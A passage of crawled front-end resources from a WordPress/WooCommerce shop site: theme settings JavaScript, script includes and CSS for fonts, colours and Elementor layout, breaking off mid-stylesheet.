class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://altaqwa.nl/wp-content/themes/eGateweb","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"ada3d784c6","wishlist_fragments_nonce":"e47b526a14","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_0eaf525c428dedb582ac2bf26a10eb4d","wishlist_fragment_name":"woodmart_wishlist_fragments_0eaf525c428dedb582ac2bf26a10eb4d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://altaqwa.nl/wp-content/themes/eGateweb/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"535b930685","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/base-rtl.min.css","wd-helpers-wpb-elem-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-mod-block-notices-rtl.min.css","wd-select2-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-lib-select2-rtl.min.css","wd-woo-mod-shop-table-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-mod-shop-table.min.css","wd-woo-mod-grid-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-mod-grid-rtl.min.css","wd-woo-mod-order-details-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-mod-order-details.min.css","wd-page-my-account-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-page-my-account.min.css","wd-page-my-account-predefined-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-page-my-account-predefined.min.css","wd-wp-blocks-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/wp-blocks.min.css","wd-header-base-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/el-social-icons.min.css","wd-header-my-account-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-my-account-rtl.min.css","wd-header-search-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-widget-product-list.min.css","wd-mod-tools-design-8-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-tools-design-8.min.css","wd-header-mobile-nav-dropdown-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/page-title.min.css","wd-widget-collapse-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/footer-base.min.css","wd-info-box-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/el-info-box-rtl.min.css","wd-social-icons-styles-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/el-social-styles.min.css","wd-mod-nav-menu-label-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-nav-menu-label.min.css","wd-section-title-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/el-section-title-rtl.min.css","wd-scroll-top-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/opt-scrolltotop-rtl.min.css","wd-header-search-fullscreen-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/wd-search-dropdown-rtl.min.css","wd-sticky-social-buttons-css":"https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/opt-sticky-social-rtl.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/helpers.min.js?ver=8.3.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/wc/woocommerceWrappTable.min.js?ver=8.3.3" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" id="boldgrid-editor-public-js-extra">
/* <![CDATA[ */
var BoldgridEditorPublic = {"is_boldgrid_theme":"","colors":{"defaults":["rgb(33, 150, 243)","rgb(13, 71, 161)","rgb(187, 222, 251)","rgb(238, 238, 238)","rgb(19, 19, 19)"],"neutral":"white"},"theme":"eGateweb"};
//# sourceURL=boldgrid-editor-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/post-and-page-builder/assets/dist/public.min.js?ver=1.27.10" id="boldgrid-editor-public-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/header/headerBuilder.min.js?ver=8.3.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/menu/menuOffsets.min.js?ver=8.3.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/menu/menuSetUp.min.js?ver=8.3.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/wc/wishlist.min.js?ver=8.3.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/widgetCollapse.min.js?ver=8.3.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/scrollTop.min.js?ver=8.3.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/searchFullScreen.min.js?ver=8.3.3" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/libs/autocomplete.min.js?ver=8.3.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/ajaxSearch.min.js?ver=8.3.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/menu/mobileNavigation.min.js?ver=8.3.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/clearSearch.min.js?ver=8.3.3" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/wc/cartWidget.min.js?ver=8.3.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://altaqwa.nl/ar/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bf01ebd633227253f5c6a54bbcc43522","fragment_name":"wc_fragments_bf01ebd633227253f5c6a54bbcc43522","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/themes/eGateweb/js/scripts/global/stickySocialButtons.min.js?ver=8.3.3" id="wd-sticky-social-buttons-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://altaqwa.nl/wp-content/uploads/2025/10/xts-theme_settings_default-1761407067.css?ver=8.3.3
body_size: 887
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//altaqwa.nl/wp-content/themes/eGateweb/fonts/woodmart-font-1-400.woff2?v=8.3.3") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//altaqwa.nl/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//altaqwa.nl/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//altaqwa.nl/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//altaqwa.nl/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//altaqwa.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//altaqwa.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//altaqwa.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//altaqwa.nl/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Janna LT Bold", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Janna LT Bold", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Janna LT Bold", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Janna LT Bold", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Janna LT Bold", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Janna LT Bold", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 17px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(69,150,46);
	--wd-alternative-color: rgb(39,186,117);
	--btn-default-bgcolor: rgb(69,150,46);
	--btn-default-bgcolor-hover: rgb(39,186,117);
	--btn-accented-bgcolor: rgb(69,150,46);
	--btn-accented-bgcolor-hover: rgb(39,186,117);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://altaqwa.nl/wp-content/uploads/2021/09/travel-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 5px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

@font-face {
	font-family: "Janna LT Bold";
	src: url("//altaqwa.nl/wp-content/uploads/2021/12/Janna-LT-Bold.ttf") format("woff2"), 
url("//altaqwa.nl/wp-content/uploads/2021/12/Janna-LT-Bold.ttf") format("woff");
	font-weight: 400;
	font-style: normal;
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://altaqwa.nl/wp-content/uploads/elementor/css/post-8528.css?ver=1769045777
body_size: 1555
content:
.elementor-8528 .elementor-element.elementor-element-2ae487d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8528 .elementor-element.elementor-element-2ae487d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-23px 0px 0px 0px;}.elementor-8528 .elementor-element.elementor-element-2ae487d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8528 .elementor-element.elementor-element-bf699ee:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8528 .elementor-element.elementor-element-bf699ee > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-8528 .elementor-element.elementor-element-bf699ee > .elementor-element-populated, .elementor-8528 .elementor-element.elementor-element-bf699ee > .elementor-element-populated > .elementor-background-overlay, .elementor-8528 .elementor-element.elementor-element-bf699ee > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-8528 .elementor-element.elementor-element-bf699ee > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8528 .elementor-element.elementor-element-bf699ee > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8528 .elementor-element.elementor-element-d90adf8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8528 .elementor-element.elementor-element-d90adf8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-8528 .elementor-element.elementor-element-d90adf8 > .elementor-element-populated, .elementor-8528 .elementor-element.elementor-element-d90adf8 > .elementor-element-populated > .elementor-background-overlay, .elementor-8528 .elementor-element.elementor-element-d90adf8 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-8528 .elementor-element.elementor-element-d90adf8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8528 .elementor-element.elementor-element-d90adf8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8528 .elementor-element.elementor-element-46b6c18:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8528 .elementor-element.elementor-element-46b6c18 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-8528 .elementor-element.elementor-element-46b6c18 > .elementor-element-populated, .elementor-8528 .elementor-element.elementor-element-46b6c18 > .elementor-element-populated > .elementor-background-overlay, .elementor-8528 .elementor-element.elementor-element-46b6c18 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-8528 .elementor-element.elementor-element-46b6c18 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8528 .elementor-element.elementor-element-46b6c18 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8528 .elementor-element.elementor-element-232fc37:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8528 .elementor-element.elementor-element-232fc37 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-8528 .elementor-element.elementor-element-232fc37 > .elementor-element-populated, .elementor-8528 .elementor-element.elementor-element-232fc37 > .elementor-element-populated > .elementor-background-overlay, .elementor-8528 .elementor-element.elementor-element-232fc37 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-8528 .elementor-element.elementor-element-232fc37 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8528 .elementor-element.elementor-element-232fc37 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8528 .elementor-element.elementor-element-d4768f6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8528 .elementor-element.elementor-element-d4768f6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-8528 .elementor-element.elementor-element-d4768f6 > .elementor-element-populated, .elementor-8528 .elementor-element.elementor-element-d4768f6 > .elementor-element-populated > .elementor-background-overlay, .elementor-8528 .elementor-element.elementor-element-d4768f6 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-8528 .elementor-element.elementor-element-d4768f6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8528 .elementor-element.elementor-element-d4768f6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8528 .elementor-element.elementor-element-3ef41342:not(.elementor-motion-effects-element-type-background), .elementor-8528 .elementor-element.elementor-element-3ef41342 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DDDDDD;}.elementor-8528 .elementor-element.elementor-element-3ef41342{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(129,129,129,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-8528 .elementor-element.elementor-element-3ef41342 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8528 .elementor-element.elementor-element-73a5401f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8528 .elementor-element.elementor-element-73a5401f .elementor-element-populated .elementor-heading-title{color:#696969;}.elementor-8528 .elementor-element.elementor-element-73a5401f > .elementor-element-populated{color:#FFFFFF;}.elementor-8528 .elementor-element.elementor-element-73a5401f .elementor-element-populated a{color:#FFFFFF;}.elementor-8528 .elementor-element.elementor-element-1588e880{text-align:start;}.elementor-8528 .elementor-element.elementor-element-1588e880 img{width:74%;opacity:0.66;transition-duration:0.3s;}.elementor-8528 .elementor-element.elementor-element-1588e880:hover img{opacity:1;}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-icon i{color:#303030;transition:color 0.3s;}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-icon svg{fill:#303030;transition:fill 0.3s;}.elementor-8528 .elementor-element.elementor-element-186535b4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-text{color:#5F5F5F;transition:color 0.3s;}.elementor-8528 .elementor-element.elementor-element-186535b4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-8528 .elementor-element.elementor-element-4133871 .elementor-element-populated .elementor-heading-title{color:#696969;}.elementor-8528 .elementor-element.elementor-element-4133871 .elementor-element-populated a{color:#5A5A5A;}.elementor-8528 .elementor-element.elementor-element-4133871 .elementor-element-populated a:hover{color:#000000;}.elementor-8528 .elementor-element.elementor-element-7909966b .sub-sub-menu > li > a{line-height:15px;letter-spacing:1.7px;}.elementor-8528 .elementor-element.elementor-element-50875384 .elementor-element-populated .elementor-heading-title{color:#696969;}.elementor-8528 .elementor-element.elementor-element-50875384 .elementor-element-populated a{color:#5A5A5A;}.elementor-8528 .elementor-element.elementor-element-50875384 .elementor-element-populated a:hover{color:#000000;}.elementor-8528 .elementor-element.elementor-element-41175a7a .sub-sub-menu > li > a{line-height:15px;letter-spacing:1.7px;}.elementor-bc-flex-widget .elementor-8528 .elementor-element.elementor-element-30d0cfc2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8528 .elementor-element.elementor-element-30d0cfc2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8528 .elementor-element.elementor-element-30d0cfc2 .elementor-element-populated .elementor-heading-title{color:#696969;}.elementor-8528 .elementor-element.elementor-element-30d0cfc2 > .elementor-element-populated{color:#FFFFFF;}.elementor-8528 .elementor-element.elementor-element-30d0cfc2 .elementor-element-populated a{color:#FFFFFF;}.elementor-8528 .elementor-element.elementor-element-3eaf9e22 .title-subtitle{color:#171717;}.elementor-8528 .elementor-element.elementor-element-3eaf9e22 .title{color:#434343;}.elementor-8528 .elementor-element.elementor-element-3eaf9e22 .title-after_title{color:#232323;}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-field-type-html{padding-bottom:0px;}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-8528 .elementor-element.elementor-element-1b08229 .e-form__buttons__wrapper__button-next{background-color:#406800;color:#ffffff;}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-button[type="submit"]{background-color:#406800;color:#ffffff;}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8528 .elementor-element.elementor-element-1b08229 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8528 .elementor-element.elementor-element-1b08229 .e-form__buttons__wrapper__button-next:hover{background-color:#294200;color:#ffffff;}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-button[type="submit"]:hover{background-color:#294200;color:#ffffff;}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8528 .elementor-element.elementor-element-1b08229 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8528 .elementor-element.elementor-element-1b08229 .elementor-button{border-radius:11px 11px 11px 11px;}.elementor-8528 .elementor-element.elementor-element-1b08229{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8528 .elementor-element.elementor-element-74677374 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8528 .elementor-element.elementor-element-74677374:not(.elementor-motion-effects-element-type-background), .elementor-8528 .elementor-element.elementor-element-74677374 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E6E6;}.elementor-8528 .elementor-element.elementor-element-74677374{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:30px 15px 30px 15px;}.elementor-8528 .elementor-element.elementor-element-74677374 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8528 .elementor-element.elementor-element-74677374 a{color:#3D5300;}.elementor-8528 .elementor-element.elementor-element-74677374 a:hover{color:#000000;}@media(max-width:1024px){.elementor-8528 .elementor-element.elementor-element-3ef41342{padding:23px 23px 23px 23px;}.elementor-8528 